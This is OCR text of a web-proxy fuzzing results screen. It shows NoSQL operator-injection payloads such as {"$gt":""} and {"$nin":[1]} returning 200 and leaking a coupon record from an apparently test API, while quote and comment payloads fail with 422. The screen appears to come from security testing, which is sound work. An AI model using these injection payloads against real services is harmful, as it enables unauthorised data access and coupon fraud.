 Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length
24 {"$gt":""} 200 443
25 {"$nin":[1]} 200 443
1 ' 422 449
2 '' 422 449
3 -- 422 435
4 --- 422 435
6 / 422 447
7 // 422 447
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.17.8.2
3 Date:
4 Content-Type: application/json
5 Connection: close
6 Access-Control-Allow-Headers: Accept, Content-Type, Content-Length,
7 Access-Control-Allow-Methods: POST, GET, OPTIONS, PUT, DELETE
8 Access-Control-Allow-Origin: *
9 Content-Length: 79
10
11 {
"coupon_code":"TRAC075",
"amount":"75",
"CreatedAt":". 02-14T19:02:42.797Z"
}
12